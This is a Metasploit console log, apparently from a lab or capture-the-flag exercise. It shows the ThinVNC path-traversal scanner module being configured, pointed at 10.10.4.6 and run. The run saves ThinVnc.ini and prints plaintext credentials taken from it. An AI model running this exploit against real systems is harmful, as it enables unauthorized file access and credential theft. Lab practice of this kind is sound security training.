 msf6 auxiliary(scanner/http/thinvnc_traversal) > show options
Module options (auxiliary/scanner/http/thinvnc_traversal):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   DEPTH     2                yes       Depth for Path Traversal
   FILEPATH  ThinVnc.ini      yes       The path to the file to read
   Proxies                    no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
                                        path>'
   RPORT     8080             yes       The target port (TCP)
   SSL       false            no        Negotiate SSL/TLS for outgoing connections
   THREADS   1                yes       The number of concurrent threads (max one per host)
   VHOST                      no        HTTP server virtual host
msf6 auxiliary(scanner/http/thinvnc_traversal) > set rhosts 10.10.4.6
rhosts => 10.10.4.6
msf6 auxiliary(scanner/http/thinvnc_traversal) > run
[+] File ThinVnc.ini saved in: /home/kali/.msf4/loot/20210930060253_default_10.10.4.6_thinvnc.traversa_923119.txt
[+] Found credentials: Atlas:H0ldUpTheHe@vens
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed